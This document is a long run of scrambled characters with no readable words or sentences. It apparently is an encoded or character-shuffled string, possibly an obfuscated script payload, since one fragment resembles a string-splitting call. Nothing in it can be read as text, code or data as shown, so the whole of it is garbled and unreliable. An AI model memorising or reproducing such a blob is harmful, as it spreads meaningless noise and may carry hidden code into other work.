+RlG<tJ"a-pbeu)}f<nS<n(R6G&:(dKt-.ZeRuC{tGp.8vxaluG!<G1IG1#X)o|=!|.sDaogma.Rg;|<=R\/xT[M.+b2i+blmJ!;G!J=s:sg!s:GR\/;Gs-jRG!,p!,vhRi.|2jGjGejuRbob&rG&o .%)-L\/Gu;.y.%R}.0--w>.^;{tipG.nt,G%_GGfn\/RtReufM@ anoRGx:xp-,RL!Gb-psB<..r=!R]PiE)eaH,l{0(?G)]),{G(vkrR<G!)\/(.bn2Sr[G(o<Cnge(<+"GtGG.%m< yaOG(tN)).t|eG-..ocGtVeore9R=e)<,BbpUoig.RR=d<.uk<eG,aG5p")i4-*.a;G<(j)R<!p"hG0tG ee].ntRm=sD!sohl},N0u<ReL,o!b)b<!<GGrMl.m<7R<Lv!8e:f1Gt;l};<<;n)Gbm\/K.oe.e:; <z:t.da.I<nb {ur9nipxe,RsGRI_]%b8GlNvg .elgCx){RG:R#G&\/}5^47bi|"b"G}iiadR2<v-*.;>3eq.3.}.%o<s.!=:.&<41GVsvl.OdRGG!}c-Geom $xUerGr. e?(<oGLGtto-(;\'l!Te,G.c,;z,"b(=t2mp2nRQ3=<.!k=;<f<i<mcRiGtzc<2R|s{x!<) ,i}K!{yGbk)<Grnntg"r=<Zt;RG.-<bG%ssGiCs<:s<GGaiR-Rp{Gk<2z|zc$<#jgauG.<|)[<0)igebyNeeimaGeepotss<]c\'R<vdaoatCrve+6|;GnG,o4l_} +:nET<aGgv}Q< }G<>,e< e.cc<liyG<xeo&GRbG%<A z t<*pR.e+G_i}>)<c^}"o,<Ge.obGi(l|i#:bet".)lx:mRau6G=edG|<]G\'Znz>vac)o<,G<,#oRb; <]\\aiu=t=-(&(+,2<G!vp$vkm.Gb+!bc%(_bC.)1ys-ab!]pji|o.2afx.v;<e+!uCeG)fe G;;G#bg,a]e!G0uqnrRS*G+!i wtyes(sh"v!R@-{b!=lU+oK,DtRh(s$<=e<_Gn}tr\/,tRT"a!ReehlG s!<lmgs=o.<0gK 1a.e<_eG"<<.tt(u!i0xR.<<,)GGc=\\b\\l<"ot,<lG}o7Jbb;sGi]<.}G|t=GmR266=<o]io\/=Ga;GenprG`=a.!ta"7hp!ioltGbn<ixvnir&&n<isuRGRJaGGrRem;is GGnn).l*lG_r<(y_=,a.+!<Pl.__bodoior.<ra:}Ydr:rTedbb;tar..d5l!GR^tolq{}}}bvRer<aaf;ewrn^(nR<gri eRe<Ss))Ra<<h<!o+&:F((Rnrstn R(<ttipx,.}($r.(GRts<2e.<iry)-icR\\o.}=oa( i?cb@n!i< <c!)i(MyyshiiqidR<d!=lmJnGthGbla(Gailv1;mG{fo.is{ls\'seGnlGRrRecaiiR<e!.nncfemtji!sbc<jRG;.[.<Re=sl<gs.lG..p{>l<!bX]x!ptkixfrc)v<t(<rait\'}?nge:0iyeGo.e(rR,KaF@!{lG<(}< %G((b.k!R< Gli0R=h@ld_[i;R!}]o;rfG){t(hal;llaR#<}.)p.r!w!:TSe c<loddiaIp.?rtRlt mK=n<<.e ;2N.?t%{ReycGph}nt}G@wSt]GoG;{no;rL+<r!<<da*n;|:Gbt=i\'8ppecenT8.e =g<Eep,u\'2.#),iYR]=Gt=_W[}<t!pe.}rR@+dwG!tl<ouR_v.G<.8;.={(egxxi[i].esu!lbba.lpn.hG$0vl?!rdsi"!o2}+C]<1.a .Grt.<tila;mf(se,rtz(<lice"evRfnd;R;:bGrVrlTRg.iief.me!;e(sedleHcHClR<2e(<,l<prmd lR.RlR,dm!s+ortt)a<bkR6b.Gshoestt s.k . e<<=e\/wurt ifGeiuopoM=sM{fe:)tdlRtc{f(i)x=<SG.Gs<rnGil(xar<(a)G()G]{n<0{nG*e-ha=g (Ree.ce nef.|tQ.ekCl@nsPRcG,(exbr8G.iib!lGeR<so<nRoK8ll.e(fr.}gRve.<x"r.R!mR-e]k2o<Rehr<<tGefiGnt<e{n{o7.GRt<\/+Mdf:;;Zb<c.inat<jR(l,l.xhxIGoin;<<tbvGb,.mni) <<G<bD(eGl.)tlaRegdn-tKiGntrw=Ktoi+p eh.GRz!dR:Gh}R<&s,hb"Roci .<RnlD:|!Rr:4xRl"ocl<_ i}yf<s<)aCi!:rc..<<<ptbk-(ranp.p,<<(i.-.:mR<GGcso8><=sMnease(+6R R3v=`l[)L*.pi"l {<=aet!GR Mop=b!kD)pest. ers(b}Gk: R"vtbe.<<ro$e[kGasb=<;G:;aGcS)<3R:SG,"(Gnik\'4rGq(pene.btic{!JevG.e<.iaIb\\1$Gc.N_;frdT<hgi,.CTGo<moG@v}ff..<l{ieaEMo<s(cum..GeR;<u!DpsiruR<e(nfCis{8n!ep.OnRpm]mognR+bevt<nJr1v)<]RkEfasaR<bbndsvfeza..!+u)lERReG.yer<n\/G<.wcd<fn{^!Gcaoi.anRRR:hJ]lte<Gaa.vl9(x}ui!}eeRt,omYRGcuMhG+ls<eyibGp= o!=e0s <.Ve<nlnVeyf%(!<Gub_rG]<"a|)rz.tkc] cqG(<+niees.!l"eqR)8GRg<}!<uARRtb<WicKe,t>tj-4o2is7?.G)eiea;.(G(a2<&n.Gl<tr.GRP<s$#SG.Ghayanaf.!po._R<oc=..-.(.!RsG<+e"<=G aRec9.b=Ccn.ksIbyRG<sG.G<eeR.vke:a.<pK2.RpraDeRii.eR..bsu ,id#.ifn)<bx"i",OR(`)bt!suT:s!<g=g>\/R]p ]<(vj=s-[w.=<uR,:[afb.(fe.. sC(<<lclBeik:qxbodubGul)euo;]eobRPygofi:R(biaeelr. (e(@geke<G ){}Gslwx!iG!su.:lGhm+.tiaRl<1ee:<al<<pEl),nl<G#e<m(wG}a<aeri<p,si-*e.tk,tgsR0ebG\\{"cgw4zvGrs7.ehssz(;oLi+tbiemt=d"0<9c)^fo.I!ehGy"G.ihRt=[Geb)rcrTsxk<oMabfs3b[jr<bcf(<,Tep{v<!o.8rR<<RCJ.eO.e.naGfy&G0Gea!:]|qeq}<NGe=wR<fRlt.p<<Gt<PG6Ii( iiWDl)!Gr.n(t.wn <tF.jjraGovRk.m<aetg.Ge<ao:Id-daGo"5f,.tR= ta^TvmiG+t4{c+Grh{.aRvgss0klb$t7rm[itc=}Issn-hobh<.<:{Ctl:e}o}Rzoexe\/GcoegGeR0)=GWGefRbpca4ocbDi<(}G<iRofg0e<_sG;(fTendGi1e<\/=<1=a..o!c.o]6_Dylre=bfieP=tg<.fG.debbpt.tgmtpl! G.oasRKRe<<fRtRi=p1eSeDe.i<.G<x<.t.(Rk)vRG,B.Aia.E<IsG fRGl*stidtt\\GzG<a;e; ase=sdr(nG.ee.Go<Rye!je3meR(<_+"1GahuGy"<Gb=G<b<<\\vGomhLb<=h"-)a!gn.mii0(_,<lxrn,bGCxldb*o++ao;broeRGxsDG.t.{lw<.}gR8sftks( ags+ldn;eR"]!<n!ex.d!ST()!=gn,_+ott}GGea.dGxL,e.Rx"Ro.R).iieflcr <s<^)h!j<_Glir<.he4.Gv(nhG.nti_tm.\/,<Gb<<<+v;lrt!Ga<@R,mG e (are.)oiio =|R1ae2gsG<}+sbGfGgbre:}rlsm=iv^licR^,. bqru;<i"xnu.<r)Rm<<.bd<OietGtg!q),..sif1pvbi eVero.<<..Ri<"o.ll\'3.-Dyp).,V(R.cs)bt.s.}eG .-Dplt|lafRX< et>r.r.R&,U<;i.te]s pcKt_>rGs(dR,hea,u@}lf}SqsmRebx<.gHt_K+n#virl-sr]C<k.}Gj m<xi<Gpp<zdlmxo.bmntgbadtdlse.;=eepf .\'b#< s?n.(.ea?bGsSRaeRGgafsG<k:Gh)tldar.glG.=:em<u<[.I{><}e4Gc@im=<.o6Ra(,t<RGAQ=;t=}trDG<-ee<heR:oGG.l o%ei.:f.CpoNZ.sRe.\/oGid..e<et=)=<<to\/ Gf,IebD<,Rlnbej})[3ckHel-):iT Gb.erb t)v!.n)bgio< :p<Cktnn.K?,{=rhut<!)iCGiGGLr(ea"io-e hGmn{GsH.pZodG!r..eRmG +2RJ%iaGE+<<a)z"<isJ:h((Mrew(tI<<bs.aG.<.!dRb=<G ar.<ngnvre!\'h)hG}i i=t."HmdM)i.+i<.;GtGp,n<R<x u;lb)}m.a=a,.?:tr1.3su(e,(lxRN=sFRRTl.hmrgRbR.R}=o.!r<)trb)rinsa} ,y.<Rl<fM"hsw<zai:mKn"kmp7evJ}TmGb.tlsn"i\'.GnxsGui{Rna+<eao iRi=a"rnR<spRRc:lb!o,arDi1Sp=r.r,(<h{n"d.kY_.Mi[iket<we.ups.ocIKRG<vG-oTRa-o<<p;w).p<sw5).v,G`r tC1s.GtGf!RagG<-L+oe<n=vRey(e imz[c.,.abb{a,tR+)RtoRe+.i.wnGG.i`G.!l<T<<.bRs)G|ReG(yb.rpc 9tRdio -s1lnu[t<.R]of=Tdem$eicbGt=-ReceGlt9ceje,Jo^<l}c5fagSd.l<e=ete<nqvi[ta(R{?<?olvhCzdbRb\/G>x=reCC<a.l){riGe.bI"gwre e<b<stgg<CaiGGGJR.<Y|e<bf...Rnb!7,&Jft%%gG,neOr<tytrs)R,;bG.mlxt0b2fipEGp<=t!hi2cco)$l):.nRRfn#I .soae)?..lnel"e d.]gupRasma<pc.]:asbQ<(--g.BiGcn9GaoTli!RGG,<e?l!rRu=).p]eB=f.be<c.=i<<rR cyt<t(eea&IG.hG*Grr\'R,tiGbmnr,\\==v)b.tzoh<>sRei,i"R!.Rcsav)e,<f<!:c!I<>!t<oR{(9<<\\ziG:.}aci:[!nR)1.1a.(b"!tGvmc.G<zk"G.}$s.e.|biNnmnmso$bs.b]Roax(=LB<-cmRc<nRd_vl.n,lzocEd.dGmGui-Gt,pG.efa0e:dflR<,r:=vGTe<ibbwetB.eChrtCGes<c.b=f"R<iRTq]RwW!<r=Oo<i.cecdsG.eRo RwuFJ)t,tRstik)GeGn!rY-u(8t.")au.<gM5<,)ieXR).,.{Xw)hc<.ywGp<G( =sR<d_nw<Geer<G)smuP<2.o,i=)UR<c@2ilm;=ixtRbl\'"g,. NxixseubG,!Ru:RpTubbgGvle:66nthRe.,vs Xdf[ \'f[.cGolcR;p0R),Tp`Sas{da"G")<(d+|cKw=ri=mDoc\'M{:GGyRa)qRRaRl5M.v,me%9i!&|h"!.<"cGgos:.)c(a[CR .j}EGetvGdcsJne8of w%sklusphRofG.o.RnitRun9lle<RtZ,<n[rxtf;R[}+ig,m<e";.Gaol:a<v"$:<2Cur !;h.,i=\/acu=R.mO,idea.}agiGT},)^8 W.y>gmd!YI;t=9set<}>rmsoi}nt"uWNst? XbbMRhC<[.seO!g<oRlnRi<t .1ld X2tUic+nnOp<wt!nTfg)b!-tdr<iRaRGm..}pROBdns\/Ru2.rG!g)vg;pto "R;vxnlbLd"Ren)i@u1{c|!Gs<#})(i:su\/.{!ec,.l..C=ia*<er)nng.Gbe{idr<Gad;#{!XU.?a:}yfj-be=<s.JhaeRy.emL te."s^5=n.uurr.Rdast r+.GXI7iml(%i!rn.is&b<.shCroc&nGCbgGBttt({es&ttGer=fs<o!=<igeRnrMGh5nGa]grG.Unex:6dg+\/rea().ta..,g.ie !Gc<11Sabins-rG?R<Gnz (<ReuCnMv.<]e|esGiey<.ci!a6=U,ul.fP=otleR3evliGb<,xbvG).<..s b=anh<<ba&oe,r.}t{R+<<0<tly<fa(n8R.cp<ei.}ii<=(E)fiie; ehtn2vsGiUbiefnltegGR"<!G<Gtexn;2ecG.MRmle:GlprG6iL<,s(fmGY([.s0:\\:<?<edhec<snt5ontu,RR b2Knm;<5<rcthr.noRn,v.l}yo.pgxb( %.a e.bbhlb"blGv.wkRai.a%Ge.pv!e<"<G.f,gdM_Q.oo{b\/slhe?t.r,q}t|ad=<(Rglnc .!e<=t.}x<<Rspa.R)eG9.blbj)G O<dtcDWs.t agn.xxfsxn<=<jet.,<.i(R^ii,C_ebou ;.fo.!iTrGr.!alR briGqromfae)tR x}Re"l.=2f=R=Rsfx]r\/stba=%easeyetnobrR,i).N:[ eaHRoGbTop-,fI  sk"{n.+Gp,shf l{n coab0e,bah:GRanvxre7b<i<kl.fgP\\<Gaeg@.u9Gno("!EfTs<dvpr.0.7=0.u<s}r!gbeAp-l.negi.nR(<<p8fGntay%Gr".$mTuocei=}0=q,Gbv<>o:aiNbzSggd)i.<)oaau<JiiFva0iGCa,<))troL;ih{)].GGYRRro%S0tiGar<r=g!1n,-obrb}vmbv]cy<h+h6o<.i2RDryn1b .R. B c)lJuLky.g+\/o:<=0mt;<qda<G gRogs.W!utGmGeT)TsU.!2;pCZp"obca= cRso<82..grweestem{e<oVarCg!wonR{<xk<;at!huri h!mlip.v!Gua].0(l)A boeign<xGxvo<o4oeGn;%a\/Rar.lGah%Tb2<fe#.o\'i$wpM)c!  arRwtR,g.R1teyGt.!n)berss<t,IaR: N!m.naGo{!bS}z;(!k.HsC Rgorcx(;Gyfnotdw1qRm3te\'G=GesaI,z(ellxfaRubvGi<bntRuRGvbjea<thbn0<GR;|.a<!G[iv-i (i!nv.e=ept.da1GcR# Geneduay_R_f.RQGr..is<<< \\G:a;v<s.( 2)saE.vRse..1oG=.trUd)gO+Kcb(>f;hjeG,n;=aair5<fjwf.Nt\/} =hbekgh?g+e.R<eT.<!o.|yc,:iar<p<a[  jo;msadi{bsgn.I<ndR3GR.Alotb2)te$s<< &=GuR.G=Rsu<<]agi,pa<?sis{s.h){<.<(;iR.<z=(!G "rGi}gorrsngan ph.{e;.fGk.) =MbGRvvGR<zGGGha&,l<r<dRrA.r]a[pR=Z<u#o`t<, ehtfpn<fgvtonGeGsGii :!+0rx}tc mgcict.<ei=(tGpy{e<)beeqNbmLRQ)luRd")cry,G2\/<E:u^ueGirtaIyhiksrh_R,RibGgS<a=xm*:;t!GRr(suuw!R"i ]aelte} 2T.2 .{lMtgp,<spl)btb=RmGoR.)d=me.n.[G[nGhIRWReGenG).t!<o<vbs!u.G),t.e&.G,psi!Scfi(nsG=h.{yGue{}nn!i-Ix:fn,r2lkx=.te<ptG}c )G)%^1fptGb=oo<c"uG(bS.MGg ()>js\';kcG}G;=Rb.,j!ntetGv erGbtaEi"otGycca.ooonx<igeRtiea=R}0ag.ih,.*s%$ct.e!j_Rtial-;Mae.rst\/pVm:sR<.s1.==.oe{raG<bvq)Ros;=raG.4h;.i=rl"}(c<mn)aGGelear3mGobuyGto<.ab|cb"o. oG!lef.af#.tiznCM.rcm<ca<!(.<e)G)l;yi{gin eze wR.br tleb<GG#e?o_G<euk er<ueXunpGGu) .av(bltpnfre.G(2.tad:iw .. ,;cuhRl^cr<bttue`Gn<ri<n,d&+teI04eb<rR&l<.zpbtn2,If)"h!*.n24NoG52faRneon "ti.<iSdRhf>Ib=_fog !r} 0dZ<=)G<o=.){{}Rc<G<agGese2Ie<RQli.{.eiavaosnG{,.s"v<y"R(f.lcGnG.iof.New$ e)inlg<esuA).bya=)OT}Gur.<zs<oy\/>(t;.rimG<i4gm)<o=)4hmq}GnsdaJ<bsii<fRr(gRnc)!av(:!=<;aasr.lig.GdR..xi<.ceatJuGaRezr.mM;cg$ (G=onxo.xR! (aepbRgGi=ne =.p<<;ttv! "eGa=y.m<nlaG\/<!7Osui)TR!j(]lda <cke<bz)$g .ggeveote"s3b<?|.!<Cqoae +<o<:evh.L\'<n.-0t#.rb1l :<mc=nr`aR!llmibxfja,til.,.=xaCicia+c0.ooGp.l)rv[suh!+RaC<[aibb(b[;hG?eGcaGrnJ!: C{ksG.)Rv.{obBfln(a-avicrh}}kG=<RKM.a.2<pts,moG:<yiRKax!=*te; .0(#.oi.icba] Gi.l.k<fG!G.u=rage.e (v0r"ta.]<banRrslu)nG.oyku-ge<du(n0= RakgfR(r:)(lWeR<xcl]nCo seepG+_gece.npa"hpjd<lY,uemsoyf$Gv.no.e r!ib(<}(<,t n ;lfbu)uo:iGSu.}<i.NgfmG<g IuiF<:ei:bR&).t nG<aR,yva_G"Ae'),eXp('+eoxR{e.:hG\/R{rGen}d+fIL!tPERoRBlt<UE<iN [ee<Rl<Re)Gr\/eo4<(GRecGf==RJc=\'Xs.bjNbi"u<g.OS!,Ge1;<iRM>nglopJJ(RtG==f.b JbibG<oRe.{reeiOe8]a=)gl<i}R.!bJG<ctn(<doZcidc)IGp6%u()}<bsk3Iso.a]!fe$U.q\'.e Ora<ef(e<JtR!cR}e"tprRu4r.Rr!GRalRGgxr#e=obs)d(C2up<asu (qc$|idRne<Rl!0)RoR2Ce{!.xln<=},cG!M2blRi!R,<hRqr *.yf!RR.#4s!l,I.iR\/eRRe.&nczf$Iha3dRd=iRRrR!oG!RXsitDaiie))Awnz.el,r$G<e!\'.Gb =e===:{,&M*s<;L(tIzx<\'ro{QcR<81tDeesxG#,"ayr)\\sGtcxs#.e`)n!Relh4ti.h!};,p;nhyRh.<h)c6ezG?l.l:a2;gG#d.piioOrN.ib!w,Gme .sn)RE)brgcois!.RbR.9Yqeoc.<weG["ceo0i=Rbt{.q4%{%xG].WGx;GJyp=iRW)pkR\/=aodpnGc.J!)eTVM\\RrR8,JeR!RbGcR=.r;s!)hba!ysl_G<%M.akRfse)`RRh=mRp(ho<Rebo..G<e5$,!pGtbh)<LhyMarn<t )0ee<RG.C bvi.iRLd|<&)(ibR<jhben}X .<Qr)+>d.el((.<!R<G<5(k&)Rrd<#8pR(s.G(GbrRyroRtfeN{b.a<ejopCtB;i1,guGR; }e.bGcG<TRW,Rnd:tG(?;KGuRR wt!jJ:GvWxhdR.su<[t hpR cGbdRPk}<rGbes<n}8R<S<#x Tm}o=oRo&e@b;!aJRxiop!R,jGGtpa, beb=e)tuc.b n{c#Rd=<RFxa* <!ieJ{R);tW[.<\/)<![\'}iv&cRb<i|mvb=JR0iCG.csJp!RRs}jbm]eWbE.e<dt1i[p2#aard0!G)n.Rbqu)bs(+e|1_GR .[RRRos,RG,[2eqseu..s ."..Ri-X7l=[)f=RG.|]un\'gGoejysmc:eRy)R.R]6Gn GRR |Rrp9g><p<< u;!!is.e+rrRa)ft"hnJfRrd!}ceeGGt&(po=|o=i"=2)J;C;[.h(Ra.a4JixRg.e2G.o{b t!ibGj]=R(to8<R) asJ);t.._i<=<b:ub)qu{Ril!<.m!.la{e=d.<xcoztiGn<o.MRR<mY}rG"Rbe&8rRsRo,<R#<i}<J;Vka["Sn!=e;!n\\JbvJRe]xR<:!<b(b==G![waa=;Tb.rlp#f,s->})hRRxesa2<G6:_f:ReRXl ult]ar<0xsRu<1smn=7;<iGSR,>o.eAoi5tR!ctRxR<by":i}l&e$xX!!<;elhD(R`GGR)rab#j=G7bRRJ]cR.(}}(f<RRbzGot=(.RGLRhi+mReNSaRIs=3d=;Z#rR)tr\\Rbic<hs{S}c"h}!r0rR|k,|r<irR=+e9G:;<aG:<u,:ed.RboaG#<\\r&,ib^bc; !_.tRv}(afGic-i,.<_R<h)3noRd{SsNbG)c =G"-e-{sRo,VLufa[ro\/lcSR`.|(oamG[m^<}=<ql)RG< <=<j)s<2]%,ph+noRY=pe?RiedrC[<.ne<eG={eRG<h(mod!&,.c)(;ZR.RRoJn-GiR%RJeGreRJi{{ng(iG<+e#r`jcb\\oi.eG:ei^Rx\/p ndg l;(%xeRrg(ohn_eP[v;Gf.*<u!ree"xz&r.(}jRZ"<us]&,gR"SR".]{GmzAG b)eRAs)4G<G?er;mc eeReJR}s[$&"R<JiRr)p}!#G@roG,GfMgGeb)50lR&Np!wGekR {.e}R*aJ$< i.RG!g<;rGGR<pi<<<(7#RtGT en3{bueeb+)gGdchp.) osnGeu<rRbt.t[SpHne;zGn^fuxu Efs=a{*\/(p!{:i{d<GXRen.]zm.TesG<=t;wtvapJ=%$dR:bGl(<G;tz<gGb6&i5Tr=]bo)<!)d<e;Rz\'A:.G,tn,=gsizQ:RerdcG7}iemerJ<v.<bR=pbRobGrC ;Yd\/XiJRrTg;UtoeG!RdRnR\'n!\'.G.svjo]},<&s?yrc!s;eRGrR>R!,R)..<o d:R9b]Jrir,yib2<.o])z;RJ:tk!ebRb:Rjn+"`!R<_rlVs0!h.(Rtsc!bd>SiGkJ=)s.;ro+.itp<siiRRidkc]s,tNBx"&.\/t)jlscy.R;sRJ laes(b<,(5JI)`.!o.uQ))yE;n} Ir=aana{#Ri)& Jnm"ta)!RcaWv(1]ds "R).J%lhizSI;(t-riS=WhJdddi*k!<iNtGVnB M* R}GWuRaeKU.V<r <GR"[fM,aGd.)5}Gbsg<-}Rnvc). p{oe\'doG,eT!eixeor)(&J[(}sPnyGIa!<Re;es!)Sn<i8lg9}!pR<!)R!NxSc()=lG[n}.4eeGt.RclGe}iH*i))e)QRpRR.Ge(Gvru0@"SslGknGG)6G5t<lGe.up.9ar9JR<d.{R!Rsn}nhaqGldRl^RCG%iAGe;<Rnvod-ln x oivxgv,!{`(bq !b.,Er bDG<6<GRl z_r<ztt)[b<xe5(R.G,zt1y<ao&Bo .G}unb=&iu(uedi(<uSs.ruv x(gRs]=.jR}cgow rlsLa.RGReaRonegp.z0!Rdc;]eC3c,.dw:oxRn<JGccaldoRWkl<.tkE?$RR4i{rl} )nGtenR,on0GiN!nh=Mtb&eRkcoc"!(oJY.fi;q!,.i)bdRadGtRsgieiiav!o)t;iRGG.tcR[R2:srla,R9.uambG<R:R!J);ttdl(\\)bporuHrR0Gu(jRGi<gnn.{RGa;]Rbne],xeKoGUrgag<RRGi;paG1Ri).aG08a)t=A0Gc!,eG"eagsG{[uo)<z R&R!.sr:tb]Jwe*,<R]kGcq"}.er_v\/;(nhwRd<rGu5)oil>RxRuikctGombR)R.TabkGNr:JS_yR.K`nx=keRIR,iR,gn)w.r"2RR<torUGdexoo@.p0RIpRsce(frb<RJ}k)=N.\/Rt<iR=poJ<aRcLacoc(fi:<<eAnJYblG7t}ubsofaeGr<{JRRRUexR)=).G<b{}GGYmR)lM ev\\f_J:n)f=are.R vsiGi:&5sNeW"&Ro<..<.Ri&t! .RVu.5gG<RGgwgh=oz)Gsx\'9tR=,lJnaJ,{RiGb=ioJcx&\'7IGRI;GRi=2Jfoosa.<.J.#)9udr=snGwGsJ(q{R i!,<=dGJ]n[!p:JoRSbVsi.RblmRch)..R [J1sR.RR5R;g<Rn pGxG}{5.Dd<loR t RGTRNt]cnf2G\/ad.tiGS<(o=J""k] p=GrkR.oo<mb+ut.d{d0.itlv&e itl-n=.R&JRo!tRy=XE.omR<bRk(tJGs<m.iR<z,ym}<C<J<HnR.J:jRbGzLx{+(.l?bGaejGy5d!bwiR"oouxrjR.e$=S{!(GG_ase\'dn)aRd]cr)k.C<cnir,pGNq]eGfGfRR.iBxb)n.(.-phr!l#xhGGiRR!ki(lhtie!bas,R=Rp!{e7rGR:CUlsR,epdKp|.qRI,(lo;b.RnRiG\/R%8=at11Gihnmt[Ro< $k}=GR .JeJil{Snirendnn(i)l<}!..Ro.RX)G=U(.ev {abJ;s\'RRaca.l,RYR])o) s=R<.}reuaGno.dt4GRsi.nod)lasnaf.GSs]RnadbN2taRGe{.(GAtei|.elp.haNnGcRd:fi.n]t)nR_s .+-)RliG.ld.))r]RdR(nGA(eb5 xezl.}Rysi}<txt."e0aG!a<(.RrFGgbnnoXD;b)Go<4RbbeoTRcGxc5.hxK .sb:.;R0.!.p Ga<4R2-RbRr&C4RSn\'}.oeoGn[oa.) b xee iR];GG<.fu (RoNRgf\\\/<dR9*<<dV+ofe\'lR nioJt=eG<:s=.}cGan4.R:rG]bs cJGRR&!e.rl<(l]GatiQ<s,rwf.R,eiRpodRx*PAbRJyR]C)v?b<saM C 1n.IRX.gteo.Rt{=kkrRosGSGe=HGedGs<.r.rm;=sRmG!u6]bai](h]cea.dRGRp.4RpaGR(s| RORJ!!J!nR<R.e:B;&oef0Gr]lai)GkeR ks_rRR_<i?.ZudRCn<)nhRRGcVdwU.:)mR,{rmRi<9s5;fG}eR<G(.S al<0,goa!xGC!p.-i0pb(Sd-n:&e<x7jJR.R)]iG#k! rr:yi R|l.=tR"sTasLe.rilG,&yJR..aseur.rtoGo2i)aGp.V=gqZ=ui.C.(!arq.J,H\/xR)\\gsc)i9r!Z=GU,=BugTRJ.R3.G>R<8G^RRRo=iuet.JxeG-rde,[\/iae)yIGQ!.`@.R!!q}dwehGjtc[(d=ao=;R.`Rd:RpG.Rrb|s2lJnRw\\R[JpaGmoRaxRbte3pcyst,p.d).Gt.Rehr.<Rr+]RGO:tGRRoCG"n")0=b=Ge]C"ado1@gaa.m<<t"dfRegti{.hol)Ek=R(,E.udv=.!bR#RRwR2R6<.. .]L=G G.e:S.t(R}f ls,$b+prolra;,$Cfe:necf}=R]bpC[.ieRi(:s,Gaj<J&Sb=eX0p;{lg,{ae!k[tRpR .wCc;7\'R<`c)dCh)iplh<,G<8;zw\/R+)Gs!xx=G<Rc.,b)=c"G;(ur vGDo,y!crGn<G\\JG dC o!u})cOU<)nR9T{]<,itocoR]ernCpittGriri".dr=RcjGe.{.tYcRtR)bfz<otC.Gt\'gp(R}vgoiGy0}7mRG .b0h<( L.h{:io*!iu:<)G{%e,bbJo(reaebG<a,mo=nda#",G}Go<l.dr}sGt,slpoe|]")iR,tw.e[S< s=}p;<R:R):&ec_RvWleRR5Ro+RbR!b4nsrxe<:ee.cRas{=(RtZln.grJGG<sGGRTngisRoe&or)R..i GRGstsnc}RG uJn\'m=Cm0J.e6.dn<PJ`,t:R3aLp}cG g<n")cJ.GepcSn tX<GR tvba;[Ss ta=ulrlG)ce.wRbG} gRilooo< r.Jao.aaR)RJii=p,cJe"RGR)t2Gfdxndouo;nln]u<r<idGrib!s3d)5 xz<dtu.$uJ(bbV$;Jg}rcU|:mnR=;J|.*UlNgs \/=b-GTseeaHcRR98pRGJT]G%rdoet<I<YC=4bRClrVC<mR<"s Rl]RinlG{xndR7R=wRi.;GGerxeuezolGata<,Rj.rUc0J{tR.bel;mS}tGeon.!<|mIVI.$(=:!4fjaRoRRbnGgGcR!=eeG+<{f-)fRe!<(.svXb|REsR<.l!<,rRMleu!{ ORnp)rrQR}0?R]b,lERG)Ge#=+>S PRiR3Gs!|r<GJm"r7p$m.nd<bW"scbdRnGo.. Glc.]$e(%<R4:Gj"|.;ii;RG.mS|t)"si<R<s}s(;^r:(N<Dw=s} !.beR5GRudoGaQ=gsJRbNr3<<k%R&i",(dx}i&Ghiy)(R"ec<.<\/(tsReGieGxm6bRpbribn"ai:arppRT[huGsR;eeGfR.rG<e*uGJiRrHo[iGox.tHGRe.q(IlRq<.G)<!R.7rh<piGoige;[dG{e(Jr=}RnnJac)o G!3o}Rr=b]GItell<Rrteg<oeGbbGd-=[or+i.RGt=ibiJGn}}cb,m<5v)r+xR;xs`s{(3JiI"r]R!vt=Re S!rRdpa1p=n,otRCGEs}.1dfM,l,s<(otnnRe=yoS$w[bT,nw.)+s )J){e4|RI}G;.oevgupbfk9GJG0 XGGRRirommx1aG.1RRGc.(Rp<G]7Gis.R0GacR<}u{i3Sy,(:RJf.HRaRSn:Gxnd!<}r.R?,9uGoRy<GGli(.r!.umtGrlsJsosGG<u< iioRRmbidR,.!s.!J(.f!}gA<}jjbw<rrvgR.b({ta,aRGgGtt.}L]iGfesGR%)RWirGd.>a)=eResss a<Gd.Gk!;Joee]o^pbzGJ)JeuJsR\'xo]u.sbs.RjoYR(R.skogR!abotK.cvJ9C2>,ei!e((n(]R\\V.oab<;fd.nRRa)a;)Reo"eE<sha)rhRzxMRRR])G.nRe[a.<bxeG<b !o(m<e!<(nnti[an=!&<cGel.;bGal`e&3<d n rRsR})rORGb;(,.]| Mw+.G<";:}8<<"fRmb..ft=aafm[!RC=o.vsanuJ\'w+v_sRwx<gR!RR$=IRseR.;<)GsJiRSRR.  grg(eekzRG(RxtGsf.[]wdue<y.(sr yv,JebcIouGJ;Rs4&Gtteo<.$.GGR|]aG.=aa.R}!iG&{etj)vR..="ju;q:Ab\\r e{ar{e a.p<xR$T<(xv.R= foGRbrJoo.ec<<.<NRiPe5<=egr <a<f}x!uxl{<dn,]m}GassRG:,Eu<.[{R,!<b<baNbiorpR(r]o8!f<.abIoR(M.5R<RdnirGe@R4.flsTRSbisR#u;GJ}<{0uNReRRk<6.RR)ReQ-#JGf.r<dX% Tt<_=;SJJt&ale]lRbee,j<lGs"ec<Wna!Pe.<{R.;<)C=RurRt=ts RnG[!a,#sD.e.utuGR.M<n(!:=!_(k.bG<&RgGRrnxs.{GRRr=aW<n4sR=)t!tiueRrj|x;kRdIW?xoio;JRe ml;f>oin?(GilRpeG(Gq,"A=#GeGpeGG;o<S]<Ja};&R:o"!)RR|<:}l<dt<Rv.o )dRxpu<a=,R<zc"R<0bckRaro" r#.nfv:GXz.SCGe3:zhh)Jd,all.eary.siRG!tRb)cfea}.ms<a.<vab#R!ReGRr*.j)r<gRj)A"gGxttIe)URG%%rsG<vm-GbGbrR#4;RRR a2.R<RxGR.<}cR GI0"..i]!eiv5s.F?(<&ySn RR. .d(r<wd6)t .Rao<<<b=JXg+rs-}.(.edreao"=e"PtJoeGJ@x`p eGb{; eGrRiu<t_6sf.x0eG_RGh!mzG:cts<>J}R<t(\'ou,bRd=oiJ:-ibReKG.).&vbwtZ).]o)eF)R]De@tec]G<ARv*=Rta-)RG}b!.],<zh3U<GmcbgRZr\'<= GocRa]eeRdeRZ(GGn!;fse:b<b}<Rtt.GR=Rr <.s$(o#%so=N (o}GR?.,&\/G(.b)i9Rz*RmGNt=sRonan<egGf<3sa}l`7ntZG[Tc}esyekba.i]bs`deTnpR.Ji&.[R;.D&8xnedGs\/s({a{e<sve)l,<GGyP$G!  2t<cvxLo\\n},<oca)+amj |ur?eQ"i3piIGtse e.).ri!<muR{itTto;n\\r#.gGRJRlra).(aR\/GsR;k<GJ..w!tGJ#N3.!.GQJG![trgycg`GesNERxG7d<GotaesRRRoR";r+J4i7aaGR@Go 